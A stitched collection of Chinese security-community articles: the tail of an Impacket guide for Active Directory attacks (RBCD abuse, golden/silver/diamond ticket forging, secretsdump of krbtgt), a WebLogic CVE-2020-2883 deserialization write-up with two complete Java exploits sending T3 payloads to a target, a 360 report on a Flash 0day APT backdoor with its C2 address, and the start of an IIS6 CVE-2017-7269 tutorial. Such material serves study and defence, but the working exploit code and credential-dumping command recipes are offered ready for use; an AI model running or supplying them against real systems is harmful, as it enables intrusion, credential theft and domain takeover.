此时通过该域用户创建一个机器账户加入域,就能将机器账户的SID写入目标机器的属性中。从而让机器账户可以在目标机器上通过委派模拟为任意用户的权限。
#### 常用命令
使用test用户,向`WIN-7$`的`msDS-AllowedToActOnBehalfOfOtherIdentity`属性写入`test_computer$`的SID
py -3 .\rbcd.py -delegate-to WIN-7$ -delegate-from test_computer$ -dc-ip 192.168.40.140 test/test:1qaz@WSX -action write
#### 常用选项
-action [{read,write,remove,flush}] 选择要对特殊属性进行的操作,可选读取、写入、删除、清空
-use-ldaps 使用LDAPS协议替换LDAP
#### 利用实例
因为这个脚本利用比较复杂,所以增加了利用实例
比如,此时我在域中拥有一个普通用户test:1qaz@WSX,通过ACL发现test对WIN-7具有`msDS-AllowedToActOnBehalfOfOtherIdentity`的写权限。
所以我先通过test添加一个computer,test_computer$:1qaz@WSX,命令如下:
py -3 addcomputer.py test.com/test:1qaz@WSX -computer-name test_computer$ -computer-pass 1qaz@WSX
然后通过test用户和rbcd.py脚本给WIN-7设置属性。将WIN-7$的`msDS-AllowedToActOnBehalfOfOtherIdentity`属性指向test_computer$
py -3 .\rbcd.py -delegate-to WIN-7$ -delegate-from test_computer$ -dc-ip 192.168.40.140 test/test:1qaz@WSX -action write
设置好属性后,使用getST.py获取到administrator的`cifs/WIN-7`的服务票据(ST)
py -3 .\getST.py -spn 'cifs/WIN-7' -impersonate administrator -dc-ip 192.168.40.140 'test/test_computer$:1qaz@WSX'
将生成的适合Linux使用的ccache格式转换为Windows的kirbi
py -3 .\ticketConverter.py .\administrator.ccache .\administrator.kirbi
通过mimikatz加载票据
kerberos::ptt C:\Python38\Scripts\administrator.kirbi
此时即可正式利用,可通过klist查看票据确实注入了。然后直接对目标的cifs进行dir操作,或通过psexec等横向手法横向即可。如下图所示:
#### 无MAQ时的新利用方式
当用户具有A机器的写权限,但是无法新建机器利用rbcd,且当前用户没有可用的SPN时,可以使用该技术。该技术还未并入主进程。
使用UPN替代SPN进行rbcd。流程如下:
用test用户的权限请求模拟administrator用户的服务票据,仅在rbcd情况下有效。且获取TGT后要将TGT的Sessionkey改为test的hash。否则TGS无法解密
#请求test/test用户的TGT
getTGT.py -hashes :$(pypykatz crypto nt 'password') test/test
#查看TGT里面的Ticket Session Key
describeTicket.py 'TGT.ccache' | grep 'Ticket Session Key'
#将test/test用户的hash改为TGTSessionKey
smbpasswd.py -newhashes :TGTSessionKey test/test:'password'@'dc01'
#通过委派模拟为administrator用户
KRBR5CCNAME='TGT.ccache'
getST.py -u2u -impersonate Administrator -k -no-pass test/test
#还原test/test用户的hash
smbpasswd.py -hashes :TGTSessionKey -newhashes :OldNTHash test/test@'dc01'
参考资料:
<https://github.com/GhostPack/Rubeus/pull/137>
### ticketConverter.py
不需要认证,因为这个脚本是在ccache和kirbi格式中互相转换用的脚本。
#### 常用命令
将ccache转换为kirbi,交换位置就是kirbi转换为ccache
py -3 .\ticketConverter.py .\administrator.ccache .\administrator.kirbi
### ticketer.py
可使用密码认证、hash认证
这个脚本主要拿来伪造各种服务票据,例如银票据、金票据、钻石票据、蓝宝石票据。
注意2021年11月更新之后,如果用户名在AD域中不存在,则票据会被拒绝。
#### 常用命令
**银票伪造**
银票因为不需要与DC通信,所以比金票更加隐蔽。但是银票只能对伪造的服务有效,且会随着服务账户密码的修改而失效。
使用win-7$的机器账户的hash`96dd976cc094ca1ddb2f06476fb61eb6`伪造`cifs/win-7`的服务票据,使用票据的用户是根本不存在的qqq或者存在的任意用户。
py -3 .\ticketer.py -spn cifs/win-7 -domain-sid S-1-5-21-2799988422-2257142125-1453840996 -domain test.com -nthash 96dd976cc094ca1ddb2f06476fb61eb6 qqq
**金票伪造**
使用krbtgt的密钥伪造TGT中的PAC的权限,证明任意用户属于特权组。然后通过伪造了PAC的TGT换ST,从而获得任意服务的权限。金票据因为需要和DC进行交互,所以建议在域内使用,域外通过代理使用有时候会换不到ST。
注意金票会随着krbtgt密码的修改而失效
在银票的命令基础上去掉-spn,将nthash修改为krbtgt的hash即可。
py -3 .\ticketer.py -domain-sid S-1-5-21-2799988422-2257142125-1453840996 -domain test.com -nthash 96dd976cc094ca1ddb2f06476fb61eb6 qqq
**钻石票据伪造**
由于金票据和银票据没有合法的KRB_AS_REQ或KRB_TGS_REG请求,所以会被发现。而钻石票据会正常请求票据,然后解密票据的PAC,修改并重新加密。从而增加了隐蔽性。
aesKey是krbtgt的密钥,注意一般aesKey都是256位加密的,这个得看DC的算法。不过128也建议存一份吧
-user-id和-groups是可选的,如果不选分别会默认500和513, 512, 520, 518, 519
-user和-password是要真实去发起TGT请求的用户的账密,可使用hash。这个用户实际上是什么权限不重要
py -3 ticketer.py -request -domain test.com -domain-sid S-1-5-21-2799988422-2257142125-1453840996 -user administrator -password 1qaz@WSX -aesKey 245a674a434726c081385a3e2b33b62397e9b5fd7d02a613212c7407b9f13b41 -user-id 1500 -groups 12,513,518,519,520 qqq
**蓝宝石票据伪造**
钻石票据是伪造的PAC特权,但是蓝宝石票据是将真实高权限用户的PAC替换到低权限的TGT中,从而成为目前最难检测的手法
不过该技术还是impacket的一个分支,正在等待合并。
注意,因脚本问题,未复现成功
py -3 ticketer_imper.py -request -domain test.com -domain-sid S-1-5-21-2799988422-2257142125-1453840996 -user administrator -password 1qaz@WSX -aesKey 245a674a434726c081385a3e2b33b62397e9b5fd7d02a613212c7407b9f13b41 -impersonate administrator qqq
参考:
<https://github.com/SecureAuthCorp/impacket/pull/1411>
#### 常用选项
-spn SPN 银票用,一般都是某个服务器的cifs或DC的ldap服务,mssql啥的也可以考虑
-request 要求请求TGT,这个脚本里可以理解为钻石票据伪造。必须同时存在-user和-password
-aesKey hex key 用来签名票据的krbtgt的AES加密的密码
-nthash NTHASH 用来签名票据的krbtgt的NTLM加密的密码
-keytab KEYTAB 请求文件内容中的多个银票据
-duration DURATION 修改票据的失效时间
-user-id USER_ID 指定伪造PAC的用户权限ID,默认是500 管理员
-groups GROUPS 指定伪造PAC的组权限ID,默认是513, 512, 520, 518, 519这五个组
### raiseChild.py(无环境)
可使用密码认证、hash认证、Kerberos认证
#### 常用命令
py -3 raiseChild.py childDomain.net/adminuser:mypwd
#### 常用选项
## Windows密码
### secretsdump.py
#### 常用命令
**基于NTLM认证,使用机器用户导出**
py -3 secretsdump.py -hashes 5f8506740ed68996ffd4e5cf80cb5174:5f8506740ed68996ffd4e5cf80cb5174 "domain/DC\$@DCIP" -just-dc-user krbtgt
**基于Kerberos票据导出**
export KRB5CCNAME=ad01.ccache
py -3 secretsdump.py -k -no-pass AD01.test.com -dc-ip 192.168.111.146 -target-ip 192.168.111.146 -just-dc-user krbtgt
**本地解密SAM**
py -3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
#### 常用选项
> -system SYSTEM SYSTEM文件
> -security SECURITY security文件
> -sam SAM SAM文件
> -ntds NTDS NTDS.DIT文件
> -resumefile RESUMEFILE 待恢复的NTDS.DIT转储文件
> -outputfile OUTPUTFILE 输出的文件名
> -use-vss 使用vss卷影替代DRSUAPI
> -rodcNo RODCNO Number of the RODC krbtgt account (only avaiable for Kerb-> Key-List approach)
> -rodcKey RODCKEY AES key of the Read Only Domain Controller (only avaiable
> for Kerb-Key-List approach)
> -use-keylist 使用KerberosKeyList转储TGS-REQ
> -exec-method [{smbexec,wmiexec,mmcexec}]
> 使用vss卷影导出时执行命令的方法,分别有smbexec、wmiexec、mmcexec
### mimikatz.py
这是一个比较鸡肋的功能,需要先在目标机器上用mimikatz执行rpc::server
然后用该脚本进行连接
py -3 .\mimikatz.py test.com/administrator:1qaz@[email protected] | 社区文章 |
## 影响范围
* Oracle WebLogic Server 10.3.6.0.0
* Oracle WebLogic Server 12.1.3.0.0
* Oracle WebLogic Server 12.2.1.3.0
* Oracle WebLogic Server 12.2.1.4.0
## 漏洞概述
2020年4月Oracle官方发布关键补丁更新公告CPU(Critical Patch Update),其中曝出两个针对WebLogic Server
,CVSS 3.0评分为
9.8的严重漏洞(CVE-2020-2883、CVE-2020-2884),允许未经身份验证的攻击者通过T3协议网络访问并破坏易受攻击的WebLogic
Server,成功的漏洞利用可导致WebLogic Server被攻击者接管,从而造成远程代码执行。
## 补丁分析
该漏洞是对CVE-2020-2555的绕过,Oracle官方提供的CVE-2020-2555补丁中将LimitFilter类的toString()方法中的extract()方法调用全部移除了:
修复之后的Gadget缺失了下面的一环:
BadAttributeValueExpException.readObject()
com.tangosol.util.filter.LimitFilter.toString() // <--- CVE-2020-2555在此处补丁(缺少这一环)
com.tangosol.util.extractor.ChainedExtractor.extract()
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
//...
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
Runtime.exec()
而这里的ChainedExtractor.extract()仍然可以通过ExtractorComparator和AbstractExtractor类来实现访问,例如我们可以通过设置ChainedExtractor为this.m_extractor的实例来实现对ChainedExtractor.extract()的调用:
于此同时有安全研究人员还发现另外一个类——MultiExtractor,该类继承关系如下:
MultiExtractor的extract如下所示,在这里我们可以通过构造aExtractor[i]为ChainedExtractor来调用ChainedExtractor.extract:
这里的aExtractor[i]源自this.getExtractors()方法,该方法如下所示:
所以我们可以通过反射来设置m_aExtrator为ChainedExtractor来实现对ChainedExtractor.extractor的调用,之后发现该类并没有自己的compare函数,使用的是父类的
AbstractExtractor的compare函数:
以上两种方法都需要用到compare(),借鉴ysoserial的CC链,可以通过PriorityQueue来实现,两条Gadget也呼之欲出:
第一条Gadget:
ObjectInputStream.readObject()
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
siftDownUsingComparator()
com.tangosol.util.comparator.ExtractorComparator.compare()
com.tangosol.util.extractor.ChainedExtractor.extract()
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
.......
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
Runtime.exec()
第二条Gadget:
ObjectInputStream.readObject()
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
siftDownUsingComparator()
com.tangosol.util.extractor.AbstractExtractor.compare()
com.tangosol.util.extractor.MultiExtractor.extract()
com.tangosol.util.extractor.ChainedExtractor.extract()
com.tangosol.util.extractor.ChainedExtractor.extract()
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
.......
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
Runtime.exec()
更多Gadget尽在地下活动中~
## EXP1构造
首先创建一个valueExtractors数组,并将精心构造的三个ReflectionExtractor对象和ConstantExtractor对象放入其中:
之后将valueExtractors封装到ChainedExtractor对象中,然后新建一个ExtractorComparator对象,之后通过反射机制获得类的所有属性(包括private
声明的和继承类),之后设置其Accessible为"true"(setAccessible可以取消Java的权限控制检查,使私有方法可以访问,注意此时并没有更改其访问权限,可以理解为无视了作用域),之后将设置extractorComparator对象的m_extractor设置为chainedExtractor,从而实现之前分析中的"设置ChainedExtractor为this.m_extractor的实例来调用ChainedExtractor.extract()"的目的,之后创建一个队列对象,并添加两个值进去,然后通过反射机制获取comparator属性并设置Accessible,然后自定义比较器comparator:
之后序列化生成载荷:
之后发送T3请求到服务端之后成功执行命令:
完整的漏洞EXP如下所示:
package com.supeream;
// com.supeream from https://github.com/5up3rc/weblogic_cmd/
// com.tangosol.util.extractor.ChainedExtractor from coherence.jar
import com.supeream.serial.Serializables;
import com.supeream.weblogic.T3ProtocolOperation;
import com.tangosol.coherence.reporter.extractor.ConstantExtractor;
import com.tangosol.util.ValueExtractor;
import com.tangosol.util.comparator.ExtractorComparator;
import com.tangosol.util.extractor.ChainedExtractor;
import com.tangosol.util.extractor.ReflectionExtractor;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
/*
Author:Al1ex
Github:https://github.com/Al1ex/CVE-2020-2883
ObjectInputStream.readObject()
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
siftDownUsingComparator()
com.tangosol.util.comparator.ExtractorComparator.compare()
com.tangosol.util.extractor.ChainedExtractor.extract()
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
.......
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
Runtime.exec()
*/
public class CVE_2020_2883 {
public static void main(String[] args) throws Exception {
ValueExtractor[] valueExtractors = new ValueExtractor[]{
new ConstantExtractor(Runtime.class),
new ReflectionExtractor("getMethod", new Object[]{"getRuntime", new Class[0]}),
new ReflectionExtractor("invoke", new Object[]{null, new Object[0]}),
new ReflectionExtractor("exec", new Object[]{new String[]{"cmd.exe", "/c", "calc"}})
};
ChainedExtractor chainedExtractor = new ChainedExtractor(valueExtractors);
ExtractorComparator extractorComparator = new ExtractorComparator<Object>();
Field m_extractor = extractorComparator.getClass().getDeclaredField("m_extractor");
m_extractor.setAccessible(true);
m_extractor.set(extractorComparator, chainedExtractor);
PriorityQueue priorityQueue = new PriorityQueue();
priorityQueue.add("foo");
priorityQueue.add("bar");
Field comparator = priorityQueue.getClass().getDeclaredField("comparator");
comparator.setAccessible(true);
comparator.set(priorityQueue, extractorComparator);
byte[] payload = Serializables.serialize(priorityQueue);
T3ProtocolOperation.send("192.168.174.144", "7001", payload);
}
}
## EXP2构造
首先创建一个valueExtractors数组,并将精心构造的三个ReflectionExtractor对象和ConstantExtractor对象放入其中:
之后将valueExtractors封装到ChainedExtractor对象中,然后新建一个ExtractorComparator对象,之后通过反射机制获得类的所有属性(包括private声明的和继承类,而且需要注意的是这里使用的是getClass().getSupperclass()来获取的父类的m_aExtractor属性),之后设置其Accessible为"true"(setAccessible可以取消Java的权限控制检查,使私有方法可以访问,注意此时并没有更改其访问权限,可以理解为无视了作用域),之后通过将multiExtractor对象的m_aExtractor属性设置为chainedExtractor,实现"构造aExtractor[i]为ChainedExtractor来调用ChainedExtractor.extract",需要注意的是这里的数据类型为数组,这是根据m_aExtractor的数据类型来决定的,之后创建一个队列对象,并添加两个值进去,然后通过反射机制获取comparator属性并设置Accessible,然后自定义比较器comparator:
之后序列化生成载荷:
之后发送T3请求到服务端之后成功执行命令:
完整EXP如下所示:
package com.supeream;
// com.supeream from https://github.com/5up3rc/weblogic_cmd/
// com.tangosol.util.extractor.ChainedExtractor from coherence.jar
import com.supeream.serial.Serializables;
import com.supeream.weblogic.T3ProtocolOperation;
import com.tangosol.coherence.reporter.extractor.ConstantExtractor;
import com.tangosol.util.ValueExtractor;
import com.tangosol.util.extractor.*;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
/*
Author:Al1ex
Github:https://github.com/Al1ex/CVE-2020-2883
ObjectInputStream.readObject()
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
siftDownUsingComparator()
com.tangosol.util.extractor.AbstractExtractor.compare()
com.tangosol.util.extractor.MultiExtractor.extract()
com.tangosol.util.extractor.ChainedExtractor.extract()
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
.......
com.tangosol.util.extractor.ReflectionExtractor().extract()
Method.invoke()
Runtime.exec()
*/
public class CVE_2020_2883_2 {
public static void main(String[] args) throws Exception {
ValueExtractor[] valueExtractors = new ValueExtractor[]{
new ConstantExtractor(Runtime.class),
new ReflectionExtractor("getMethod", new Object[]{"getRuntime", new Class[0]}),
new ReflectionExtractor("invoke", new Object[]{null, new Object[0]}),
new ReflectionExtractor("exec", new Object[]{new String[]{"cmd.exe", "/c", "calc"}})
};
ChainedExtractor chainedExtractor = new ChainedExtractor<>(valueExtractors);
MultiExtractor multiExtractor = new MultiExtractor();
Field m_extractor = multiExtractor.getClass().getSuperclass().getDeclaredField("m_aExtractor");
m_extractor.setAccessible(true);
m_extractor.set(multiExtractor, new ValueExtractor[]{chainedExtractor});
PriorityQueue priorityQueue = new PriorityQueue();
priorityQueue.add("foo");
priorityQueue.add("bar");
Field comparator = priorityQueue.getClass().getDeclaredField("comparator");
comparator.setAccessible(true);
comparator.set(priorityQueue,multiExtractor );
byte[] payload = Serializables.serialize(priorityQueue);
T3ProtocolOperation.send("192.168.174.144", "7001", payload);
}
}
项目已上传至github:<https://github.com/Al1ex/CVE-2020-2883>
## 安全建议
Oracle官方已发布相关更新补丁,尽快打补丁进行修复,具体可参考以下链接:
<https://www.oracle.com/security-alerts/cpujan2020.html>
## 参考链接
<https://www.thezdi.com/blog/2020/5/8/details-on-the-oracle-weblogic-vulnerability-being-exploited-in-the-wild>
<https://www.zerodayinitiative.com/blog/2020/3/5/cve-2020-2555-rce-through-a-deserialization-bug-in-oracles-weblogic-server> | 社区文章 |
# “毒针”行动 - 针对“俄罗斯总统办所属医疗机构”发起的0day攻击
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 概述
近年来,乌克兰和俄罗斯两国之间围绕领土问题的争执不断,发生了克里米亚半岛问题、天然气争端、乌克兰东部危机等事件。伴随着两国危机事件愈演愈烈之时,在网络空间中发生的安全事件可能比现实更加激烈。2015年圣诞节期间乌克兰国家电力部门受到了APT组织的猛烈攻击,使乌克兰西部的
140 万名居民在严寒中遭遇了大停电的煎熬,城市陷入恐慌损失惨重,而相应的俄罗斯所遭受的APT攻击,外界却极少有披露。
2018年11月25日,乌俄两国又突发了“刻赤海峡”事件,乌克兰的数艘海军军舰在向刻赤海峡航行期间,与俄罗斯海军发生了激烈冲突,引发了全世界的高度关注。在2018年11月29日,“刻赤海峡”事件后稍晚时间,360高级威胁应对团队就在全球范围内第一时间发现了一起针对俄罗斯的APT攻击行动。值得注意的是此次攻击相关样本来源于乌克兰,攻击目标则指向俄罗斯总统办公室所属的医疗机构。攻击者精心准备了一份俄文内容的员工问卷文档,该文档使用了最新的Flash
0day漏洞cve-2018-15982和带有自毁功能的专属木马程序进行攻击,种种技术细节表明该APT组织不惜代价要攻下目标,但同时又十分小心谨慎。在发现攻击后,我们第一时间将0day漏洞的细节报告了Adobe官方,Adobe官方及时响应后在12月5日加急发布了新的Flash
32.0.0.101版本修复了此次的0day漏洞。
图1:漏洞文档内容
按照被攻击医疗机构的网站([http://www.p2f.ru)](http://www.p2f.ru%29/)
介绍,该医疗机构成立于1965年,创始人是俄罗斯联邦总统办公室,是专门为俄罗斯联邦最高行政、立法、司法当局的工作人员、科学家和艺术家提供服务的专业医疗机构。由于这次攻击属于360在全球范围内的首次发现,结合被攻击目标医疗机构的职能特色,我们将此次APT攻击命名为“毒针”行动。目前我们还无法确定攻击者的动机和身份,但该医疗机构的特殊背景和服务的敏感人群,使此次攻击表现出了明确的定向性,同时攻击发生在“刻赤海峡”危机的敏感时段,也为攻击带上了一些未知的政治意图。
图2: 该医院机构介绍
## 攻击过程分析
攻击者通过投递rar压缩包发起攻击,打开压缩包内的诱饵文档就会中招。完整攻击流程如下:
图3: 漏洞文档攻击过程
当受害者打开员工问卷文档后,将会播放Flash 0day文件。
图4: 播放Flash 0day漏洞
触发漏洞后, winrar解压程序将会操作压缩包内文件,执行最终的PE荷载backup.exe。
图5: 漏洞执行进程树
## 0day漏洞分析
通过分析我们发现此次的CVE-2018-15982
0day漏洞是flash包com.adobe.tvsdk.mediacore.metadata中的一个UAF漏洞。Metadata类的setObject在将String类型(属于RCObject)的对象保存到Metadata类对象的keySet成员时,没有使用DRCWB(Deferred
Reference Counted, with Write
Barrier)。攻击者利用这一点,通过强制GC获得一个垂悬指针,在此基础上通过多次UAF进行多次类型混淆,随后借助两个自定义类的交互操作实现任意地址读写,在此基础上泄露ByteArray的虚表指针,从而绕过ASLR,最后借助HackingTeam泄露代码中的方式绕过DEP/CFG,执行shellcode。
### 漏洞成因分析
在漏洞的触发过程,flash中Metadata的实例化对象地址,如下图所示。
循环调用Metadata的setObject方法后,Metadata对象的keySet成员,如下图所示。
keySet成员的部分值,如下图所示。
强制垃圾回收后keySet成员被释放的内存部分,如下图所示。
在new Class5重用内存后,将导致类型混淆。如下图所示。
后续攻击者还通过判断String对象的length属性是否为24来确定漏洞利用是否成功。(如果利用成功会造成类型混淆,此时通过获取String对象的length属性实际为获取Class5的第一个成员变量的值24)。
通过进一步反编译深入分析,我们可以发现Metadata类的setObject对应的Native函数如下图所示,实际功能存在于setObject_impl里。
在Object_impl里,会直接将传入的键(String对象)保存到Metadata的keySet成员里。
Buffer结构体定义如下(keySet成员的结构体有一定差异)。
add_keySet中保存传入的键(String对象),如下代码所示。
这个时候垃圾回收机制认为传入的键未被引用,从而回收相应内存,然而Metadata对象的keySet成员中仍保留着被回收的内存的指针,后续通过new
Class5来重用被回收的内存,造成UAF漏洞。
### 漏洞利用分析
在实际的攻击过程中,利用代码首先申请0x1000个String对象,然后立即释放其中的一半,从而造成大量String对象的内存空洞,为后面的利用做准备。
随后,利用代码定义了一个Metadata对象,借助setObject方法将key-value对保存到该对象中,Metadata对象的keySet成员保存着一个指向一片包含所有key(以String形式存储)的内存区域的指针。紧接着强制触发GC,由于keySet成员没有使用DRCWB,keySet成员内保存着一个指向上述内存区域的垂悬指针,随后读取keySet到arr_key数组,供后面使用。
得到垂悬指针后,利用代码立即申请0x100个Class5类对象保存到vec5(vec5是一个向量对象),由于Class5类对象的内存大小和String对象的内存大小一致(32位下均为0x30字节),且相关对象分配在同一个堆内,根据mmgc内存分配算法,会有Class5对象占据之前被释放的String对象的内存空间。
其中Class5对象定义如下,可以看到该Class5有2个uint类型的成员变量,分别初始化为0x18和2200(0x898)。
随后遍历key_arr数组,找到其中长度变为为0x18的字符串对象(在内存中,String对象的length字段和Class5的m_1成员重合),在此基础上判断当前位于32位还是64位环境,据此进入不同的利用分支。
接上图,可以看到:在找到被Class5对象占用的String索引后,利用代码将arr_key的相关属性清零,这使得arr_key数组内元素(包括已占位Class5对象)的引用计数减少变为0,在MMgc中,对象在引用计数减为0后会立刻进入ZCT(zero
count table)。随后利用代码强制触发GC,把ZCT中的内存回收,进入后续利用流程。下面我们主要分析32位环境下的利用流程。
下面我们主要分析32位环境下的利用流程,在32位分支下,在释放了占位的Class5对象后,利用代码立即申请256个Class3对象并保存到另一个向量对象vec3中,此过程会重用之前被释放的某个(或若干)Class5对象的内存空间。
其中Class3对象的定义如下,它和Class5非常相似,两者在内存中都占用0x30字节。
可以看到Class3有一个m_ba成员和一个m_Class1成员,m_ba被初始化为一个ByteArray对象,m_Class1被初始化为一个Class1对象,Class1对象定义如下:
Class3对象占位完成后,利用代码立即遍历vec5寻找一个被Class3对象占用内存的原Class5对象。找到后,保存该Class5对象的索引到this.index_1,并保存该对象(已经变为Class3对象)的m_Class1成员到this.ori_cls1_addr,供后续恢复使用。
两轮UAF之后,利用代码紧接着利用上述保存的index_1索引,借助vec5[index_1]去修改被重用的Class3对象的m_Class1成员。随后立即遍历vec3去寻找被修改的Class3对象,将该对象在vec3中的索引保存到this.index_2。
到目前为止,利用代码已经得到两个可以操纵同一个对象的vector(vec5和vec3),以及该对象在各自vec中的索引(index_1和index_2)。接下来利用代码将在此基础上构造任意地址读写原语。
我们来看一下32位下任意地址读写原语的实现,从下图可以看到,借助两个混淆的Class对象,可以实现任意地址读写原语,相关代码在上图和下图的注释中已经写得很清楚,此处不再过多描述。关于减去0x10的偏移的说明,可以参考我们之前对cve-2018-5002漏洞的分析文章。
64位下的任意地址读写原语和32位下大同小异,只不过64位下将与Class5混淆的类对象换成了Class2和Class4。此外还构造了一个Class0用于64位下的地址读取。
以下是这三个类的定义。
以下是64位下的任意地址读写原语,64位下的读写原语一次只能读写32位,所以对一个64位地址需要分两次读写。
利用代码借助任意地址读写构造了一系列功能函数,并借助这些功能函数最终读取kernel32.dll的VirtualProtect函数地址,供后面Bypass
DEP使用。
利用最终采用与HackingTeam完全一致的手法来Bypass
DEP/CFG。由于相关过程在网上已有描述,此处不再过多解释。32和64位下的shellcode分别放在的Class6和Class7两个类内,
shellcode最终调用cmd启动WINRAR相关进程,相关命令行参数如下:
### 漏洞补丁分析
Adobe官方在12月5日发布的Flash
32.0.0.101版本修复了此次的0day漏洞,我们通过动态分析发现该次漏洞补丁是用一个Array对象来存储所有的键,而不是用类似Buffer结构体来存储键,从而消除引用的问题。
1、某次Metadata实例化对象如下图所示,地址为0x7409540。
2、可以看到Metadata对象的偏移0x1C处不再是类似Buffer结构体的布局,而是一个Array对象,通过Array对象来存储键值则不会有之前的问题。
3、循环调用setObject设置完键值后keySet中的值如下所示。
4、强制垃圾回收发现保存的ketSet中的指针仍指向有效地字符串,说明强制垃圾回收并没有回收键值对象。
## 最终荷载分析
PE荷载backup.exe将自己伪装成了NVIDIA显卡控制台程序,并拥有详细文件说明和版本号。
文件使用已被吊销的证书进行了数字签名。
PE荷载backup.exe启动后将在本地用户的程序数据目录释放一个NVIDIAControlPanel.exe。该文件和backup.exe文件拥有同样的文件信息和数字签名,但文件大小不同。
经过进一步的分析,我们发现PE荷载是一个经过VMP强加密的后门程序,通过解密还原,我们发现主程序主要功能为创建一个窗口消息循环,有8个主要功能线程,其主要功能如下:
### 线程功能:
编号
|
描述
|
功能
---|---|---
0
|
分析对抗线程
|
检验程序自身的名称是否符合哈希命名规则,如符合则设置自毁标志。
1
|
唤醒线程
|
监控用户活动情况,如果用户有键盘鼠标活动则发送0x401消息(创建注册计划任务线程)。
2
|
休眠线程
|
随机休眠,取当前时钟数进行比较,随机发送 WM_COPYDATA消息(主窗口循环在接收这一指令后,会休眠一定时间)。
3
|
定时自毁线程
|
将程序中的时间字符串与系统时间进行比较,如果当前系统时间较大,则设置标志位,并向主窗口发送0x464消息(执行自毁);如果自毁标志被设置,则直接发送0x464消息。
4
|
通信线程
|
收集机器信息并发送给C&C,具有执行shellcode、内存加载PE和下载文件执行的代码。
5
|
注册自启动线程
|
判断当前程序路径与之前保存的路径是否相同,并在注册表中添加启动项。
6
|
注册计划任务线程
|
检测是否存在杀软,若检测到则执行自毁;将自身拷贝到其他目录并添加伪装成英伟达控制面板的计划任务启动。
7
|
自毁线程
|
停止伪装成英伟达控制面板的计划任务,清理相关文件,执行自毁。
### 主消息循环功能:
消息类型
|
功能
---|---
WM_CREATE
|
创建唤醒、休眠和定时自毁线程,并创建全局Event对象
WM_DESTROY、WM_SIZE、WM_PAINT
|
默认消息循环
WM_CLOSE
|
发送退出消息
WM_QUIT
|
关闭句柄,调用注册自启动线程
WM_ENDSESSION
|
调用注册自启动线程
WM_COPYDATA
|
执行主消息循环线程休眠
WM_USER(0x400)
|
创建通信线程
WM_USER + 1 (0x401)
|
创建注册计划任务线程
WM_USER + 2 (0x402)
|
MessageBox消息弹窗
WM_USER + 3 (0x403)
|
Sleep休眠一定时间
WM_USER + 4 (0x404)
|
默认消息循环
WM_USER + 5 (0x405)
|
创建注册表自启动线程
WM_USER + 0x63 (0x463)
|
通知全局Event,然后等待旧线程3工作结束(0.5秒),重新创建新的线程3
WM_USER + 0x64 (0x464)
|
创建自毁线程
### 线程功能分析
#### 0 分析对抗线程
检验程序自身的名称是否符合哈希命名规则,如符合则设置自毁标志。
#### 1 唤醒线程
监控用户活动情况,如果用户有键盘鼠标活动则发送0x401消息给主窗口程序,唤醒创建注册计划任务线程。
#### 2 休眠线程
取当前TickCount 进行比较,低位小于100则发送 WM_COPYDATA指令 主窗口循环在接收这一指令后,会休眠一定时间
#### 3 定时自毁线程
解密程序中的时间字符串与当前系统时间进行比较,如果当前系统时间较大,则设置标志位,并向主窗口发送0x464消息(执行自毁)。
#### 4 通信线程
获取机器信息 包括CPU型号,内存使用情况,硬盘使用情况,系统版本,系统语言,时区 用户名,SID,安装程序列表等信息。
向 188.241.58.68 发送POST
连接成功时,继续向服务器发送数据包
符合条件时,进入RunPayload函数(实际并未捕获到符合条件的情况)
RunPayload函数
LoadPE
RunShellCode
#### 5 注册自启动线程
1、首先拿到线程6中保存的AppData\Local目录下的NVIDIAControlPanel文件路径,使用该路径或者该路径的短路径与当前文件模块路径判断是否相同。
2、随后尝试打开注册表HKEY_CURRENT_USER下SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\StartupApproved\StartupFolder。
3、查询当前注册表路径下NVIDIAControlPanel键值是否存在,如果不存在或者为禁用状态则设置键值为启用的键值02,00,00,00,00,00,00,00,00,00,00,00。
#### 6 注册计划任务线程
检查自身是否运行在System进程
如果运行在system进程, 则弹出Aborting消息, 退出进程,并清理环境
并不断向 Windows Update窗口投递退出消息
三种文件拷贝方式
* 其使用了三种不同的方式去拷贝自身文件:
* 在监测到杀软相关进程之后, 会使用Bits_IBackgroundCopyManager方式进行自拷贝
* 如果没有相关杀软进程, 会使用iFileOperation 方式进行自拷贝
* 如果在以上工作方式之行结束, 仍未有文件拷贝到目标目录, 则执行释放BAT方式进行自拷贝
Bits_IBackgroundCopyManager
(5ce34c0d-0dc9-4c1f-897c-daa1b78cee7c)
iFileOperation
{3ad05575-8857-4850-9277-11b85bdb8e09}
批处理文件释放
创建批处理文件,拷贝自身来释放文件。
固定释放常驻后门: F951362DDCC37337A70571D6EAE8F122
检测杀软
检测的杀软包括F-Secure, Panda, ESET, Avira, Bitdefender, Norton, Kaspersky
通过查找名称和特定驱动文件实现
检测的杀软之后会执行自毁流程
添加计划任务
#### 7 自毁线程
判断系统版本后分别使用ITask和ITaskService 停止NVIDIAControlPanel这个计划任务
Win7以前采用ITask接口:
Win7和Win7以后采用ITaskService接口:
在完成后清理文件。
## 附录IOC
### MD5:
92b1c50c3ddf8289e85cbb7f8eead077
1cbc626abbe10a4fae6abf0f405c35e2
2abb76d71fb1b43173589f56e461011b
### C&C:
188.241.58.68 | 社区文章 |
# 背景
网上看到的iis6.0(cve-2017-7269)的利用文章,要么只有远程利用不包含本地提权,要么包含本地提权却没有常见失败原因,故有此文
本篇文章面向有一点windows命令行基础,kali基础,msf基础的同学
# 实验环境
攻击系统:kali2019_x64_en-us
被攻击系统:03_ent_x86_zh-chs
先决条件:iis开启webdav功能
# 被攻击系统环境搭建
